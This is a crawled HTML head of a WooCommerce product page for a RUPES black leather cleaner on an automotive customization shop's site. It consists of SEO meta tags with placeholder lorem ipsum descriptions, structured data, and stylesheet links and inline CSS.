

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heartlandaudio.com/product/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack/
body_size: 35159
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://heartlandaudio.com/xmlrpc.php"/>
	<title>RUPES L301 Car Care Black Leather Fast Cleaner, 500 ml, 1 Pack</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<!-- YM Fast SEO v4.1.1 --><meta name="title" content="RUPES L301 Car Care Black Leather Fast Cleaner, 500 ml, 1 Pack"><meta property="og:title" content="RUPES L301 Car Care Black Leather Fast Cleaner, 500 ml, 1 Pack"><meta name="twitter:title" content="RUPES L301 Car Care Black Leather Fast Cleaner, 500 ml, 1 Pack"><meta name="description" content="Quia est rerum illo soluta atque. Quam cum voluptas est reiciendis nesciunt. Sed eum dolores assumenda non ad iusto rerum quaerat. Minus ipsam similique consectetur eius quis."><meta property="og:description" content="Quia est rerum illo soluta atque. Quam cum voluptas est reiciendis nesciunt. Sed eum dolores assumenda non ad iusto rerum quaerat. Minus ipsam similique consectetur eius quis."><meta name="twitter:description" content="Quia est rerum illo soluta atque. Quam cum voluptas est reiciendis nesciunt. Sed eum dolores assumenda non ad iusto rerum quaerat. Minus ipsam similique consectetur eius quis."><meta name="apple-mobile-web-app-title" content="Heartland Audio"><meta property="og:site_name" content="Heartland Audio"><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta name="twitter:card" content="summary_large_image"><meta property="article:published_time" content="2022-09-20T01:44:08-06:00"><meta property="article:modified_time" content="2025-09-04T16:06:56-06:00"><meta property="og:url" content="https://heartlandaudio.com/product/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack/"><meta name="twitter:url" content="https://heartlandaudio.com/product/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack/"><meta property="og:image" content="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder.jpeg"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="1000"><meta property="og:image:height" content="1000"><meta name="twitter:image" content="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder.jpeg"><meta name="twitter:image:type" content="image/jpeg"><meta name="twitter:image:width" content="1000"><meta name="twitter:image:height" content="1000"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"ItemPage","@id":"#webpage","url":"https:\/\/heartlandaudio.com\/product\/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack","name":"RUPES L301 Car Care Black Leather Fast Cleaner, 500 ml, 1 Pack","inLanguage":"en_US","isPartOf":{"@id":"#website"},"potentialAction":[{"@type":"ReadAction","target":["https:\/\/heartlandaudio.com\/product\/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack"]}],"description":"Quia est rerum illo soluta atque. Quam cum voluptas est reiciendis nesciunt. Sed eum dolores assumenda non ad iusto rerum quaerat. Minus ipsam similique consectetur eius quis.","image":"https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg","datePublished":"2022-09-20T01:44:08-06:00","dateModified":"2025-09-04T16:06:56-06:00"},{"@type":"WebSite","@id":"#website","url":"https:\/\/heartlandaudio.com","name":"Heartland Audio","description":"Automotive Customization Shop","inLanguage":"en_US"}]}</script><!-- / YM Fast SEO | Post ID – 6062 --><link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org"><link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Heartland Audio &raquo; Feed" href="https://heartlandaudio.com/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heartlandaudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheartlandaudio.com%2Fproduct%2Frupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heartlandaudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheartlandaudio.com%2Fproduct%2Frupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://heartlandaudio.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/A.frontend.css,qver=2.8.1.pagespeed.cf.62L11Ub-31.css' media='all'/>
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://heartlandaudio.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/A.woo-products.css,qver=2.8.1.pagespeed.cf.fKASSFQpW9.css' media='all'/>
<link rel='stylesheet' id='wp-block-library-css' href='https://heartlandaudio.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.9.pagespeed.cf.Ey8Q_jRO3Z.css' media='all'/>
<style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='a8c-waves-css' media='all'>.wp-block-a8c-waves{position:relative;min-height:430px;height:100%;width:100%;display:flex;justify-content:center;align-items:center;overflow:hidden;background: bottom left / cover no-repeat}.wp-block-a8c-waves::after{display:block;content:'';font-size:0;min-height:inherit}@supports (position: sticky) {
      .wp-block-a8c-waves::after {
        content: none; } }.wp-block-a8c-waves__inner-container{width:calc(100% - 70px);padding:2rem 0;z-index:1}.wp-block-a8c-waves.alignleft,.wp-block-a8c-waves.alignright{max-width:290px;width:100%}.wp-block-a8c-waves.aligncenter,.wp-block-a8c-waves.alignleft,.wp-block-a8c-waves.alignright{display:flex}.wp-block-a8c-waves canvas{position:absolute;width:100%;height:100%}</style>
<link rel='stylesheet' id='xprocal-gutenberg-blocks-css' href='https://heartlandaudio.com/wp-content/themes/xprocal/assets/css/base/A.gutenberg-blocks.css,qver=1.0.0.pagespeed.cf.6xfvNjRkwo.css' media='all'/>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:14px;--wp--preset--font-size--medium:23px;--wp--preset--font-size--large:26px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:37px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-term-template.is-layout-flex){gap:1.25em}:where(.wp-block-term-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://heartlandaudio.com/wp-content/plugins/contact-form-7/includes/css/A.styles.css,qver=6.1.4.pagespeed.cf.bY4dTi-wnh.css' media='all'/>
<link rel='stylesheet' id='photoswipe-css' href='https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/css/photoswipe/A.photoswipe.min.css,qver=10.4.3.pagespeed.cf.PNyoTSpek7.css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/A.default-skin.min.css,qver=10.4.3.pagespeed.cf.o18PYkJGB1.css' media='all'/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible}</style>
<style id='hfe-style-css' media='all'>.footer-width-fixer{width:100%}.ehf-template-genesis.ehf-header .site-header .wrap,.ehf-template-genesis.ehf-footer .site-footer .wrap,.ehf-template-generatepress.ehf-header .site-header .inside-header{width:100%;padding:0;max-width:100%}.ehf-template-generatepress.ehf-header .site-header,.ehf-template-generatepress.ehf-footer .site-footer{width:100%;padding:0;max-width:100%;background-color:transparent!important}.bhf-hidden{display:none}.ehf-header #masthead{z-index:99;position:relative}</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://heartlandaudio.com/wp-content/plugins/elementor/assets/lib/eicons/css/A.elementor-icons.min.css,qver=5.45.0.pagespeed.cf.1d80oL8x7S.css' media='all'/>
<link rel='stylesheet' id='elementor-frontend-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768368594' media='all'/>
<link rel='stylesheet' id='elementor-post-95-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/css/A.post-95.css,qver=1768368594.pagespeed.cf.owmnSSAUlr.css' media='all'/>
<link rel='stylesheet' id='elementor-post-1654-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/css/A.post-1654.css,qver=1768372332.pagespeed.cf.hEbyDIG082.css' media='all'/>
<link rel='stylesheet' id='elementor-post-151-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/css/A.post-151.css,qver=1768372180.pagespeed.cf.hFER0P3yd2.css' media='all'/>
<link rel='stylesheet' id='elementor-post-1191-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/css/A.post-1191.css,qver=1768368594.pagespeed.cf.gtp-424cnR.css' media='all'/>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://heartlandaudio.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1768364876' media='all'/>
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/A.hint.min.css,qver=6.9.pagespeed.cf.nfZqD0Ov3Y.css' media='all'/>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all'/>
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/A.custom-theme.css,qver=6.9.pagespeed.cf.ICBbhIlxmv.css' media='all'/>
<link rel='stylesheet' id='woosc-frontend-css' href='https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/css/A.frontend.css,qver=6.5.3.pagespeed.cf.-Ac5srh4Ab.css' media='all'/>
<style id='slick-css' media='all'>.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://heartlandaudio.com/wp-content/themes/xprocal/assets/css/libs/A.magnific-popup.css,qver=1.0.0.pagespeed.cf.FFt7SrUcqh.css' media='all'/>
<style id='woosq-feather-css' media='all'>@font-face{font-family:'feather';src:url(/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/fonts/feather.eot);src:url(/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/fonts/feather.eot#iefix) format('embedded-opentype') , url(/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/fonts/feather.ttf) format('truetype') , url(/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/fonts/feather.woff) format('woff') , url(/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/fonts/feather.svg#feather) format('svg');font-weight:normal;font-style:normal}</style>
<link rel='stylesheet' id='woosq-frontend-css' href='https://heartlandaudio.com/wp-content/plugins/woo-smart-quick-view/assets/css/A.frontend.css,qver=4.2.8.pagespeed.cf.kgEDZ7f--Y.css' media='all'/>
<link rel='stylesheet' id='woosw-icons-css' href='https://heartlandaudio.com/wp-content/plugins/woo-smart-wishlist/assets/css/A.icons.css,qver=5.0.8.pagespeed.cf.na-majLCbd.css' media='all'/>
<link rel='stylesheet' id='woosw-frontend-css' href='https://heartlandaudio.com/wp-content/plugins/woo-smart-wishlist/assets/css/A.frontend.css,qver=5.0.8.pagespeed.cf.V6SD0fTUJ2.css' media='all'/>
<style id='woosw-frontend-inline-css'>.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice{background-color:#5fbd74}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover{color:#5fbd74;border-color:#5fbd74}</style>
<link rel='stylesheet' id='brands-styles-css' href='https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' media='all'/>
<link rel='stylesheet' id='xprocal-style-css' href='https://heartlandaudio.com/wp-content/themes/xprocal/A.style.css,qver=1.0.0.pagespeed.cf.IL2cFlDhq6.css' media='all'/>
<style id='xprocal-slick-style-css' media='all'>.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.xprocal-carousel{display:none}.xprocal-carousel.slick-initialized{display:block}.xprocal-carousel button:after{background-color:var(--light)}.xprocal-carousel button:hover:after{background-color:var(--primary)}.slick-slide{float:left;height:100%;min-height:1px;outline:none;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}</style>
<link rel='stylesheet' id='xprocal-slick-theme-style-css' href='https://heartlandaudio.com/wp-content/themes/xprocal/assets/css/base/A.slick-theme.css,qver=1.0.0.pagespeed.cf.vQ5Zzay4_6.css' media='all'/>
<link rel='stylesheet' id='xprocal-fonts-css' href='//fonts.googleapis.com/css?family=Bai+Jamjuree:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all'/>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://heartlandaudio.com/wp-content/plugins/elementor/assets/lib/eicons/css/A.elementor-icons.min.css,qver=5.34.0.pagespeed.cf.1d80oL8x7S.css' media='all'/>
<link rel='stylesheet' id='hfe-icons-list-css' href='https://heartlandaudio.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all'/>
